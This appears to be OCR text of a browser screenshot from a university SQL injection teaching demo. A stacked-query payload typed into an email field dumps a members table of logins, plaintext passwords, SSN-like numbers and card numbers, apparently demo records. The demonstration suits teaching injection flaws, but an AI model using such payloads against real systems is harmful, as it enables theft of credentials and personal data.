 JAMES
SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQL Injection +
crypto.cs.jmu.edu/flawedquery-hidden.php Google
JMU Webmail Bb Blackboard WebMail for wangxx...
Email address: x'; SELECT * FROM members;--
Results
loginName lastName firstName emailAddress
-----------------
loginName password lastName firstName middleName jmuEID ssn studentID creditCardNumber nameOnCard cardExpirationD
addiekw passWord Addie Kyle William 1 630971234 100000001 4294967295 Kyle Addie 2015-12-31
allenrm admin458 Allen Rafael Mark 2 450871536 100000002 4294967295 Rafael Allen 2013-07-31
eskridcm 2012Doom Eskridge Charles Matthew 3 908245176 100000003 4294967295 Chad Eskridge 2012-12-12
fieldkl ATPMiami2011 Field Kevin Lawrence 4 489154726 100000004 4294967295 Kevin Field 2011-01-31
fleminel MoreOver Fleming Erik Lee 5 928353821 100000005 4294967295 Erik Fleming 2011-12-15
grant2ct HiddenPwd01 Grant Casey Todd 6 824521097 100000006 4294967295 Casey Grant 2011-11-30
heatwong GreenCard2011 Heatwole Nathan Geary 7 190184728 100000007 4294967295 Nathan Heatwole 2014-03-31
holtcm USInvincible Holt Christopher Michael 8 409289187 100000008 4294967295 Chris Holt 2011-06-30